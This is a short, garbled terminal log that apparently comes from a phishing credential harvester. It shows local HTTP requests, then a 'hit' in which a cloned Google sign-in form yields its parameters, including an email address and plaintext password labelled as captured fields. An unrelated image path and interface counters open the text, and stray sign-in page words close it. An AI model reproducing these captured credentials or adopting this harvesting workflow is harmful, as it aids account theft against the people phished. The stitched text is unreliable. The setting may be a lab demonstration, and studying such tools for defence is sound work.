 dropped 0 overruns 0 carrier 0 collisions 0
127.0.0.1 - - [22/Mar/2022 01:31:44] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2022 01:31:44] "GET / HTTP/1.1" 200 -
192.168.1.89 - - [22/Mar/2022 01:31:55] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2022 01:33:16] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2022 01:33:16] "GET / HTTP/1.1" 200 -
192.168.1.89 - - [22/Mar/2022 01:34:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz
38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=alicheng@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=hiiiiali
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.89 - - [22/Mar/2022 01:37:19] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Sign in
Create an account
Account for every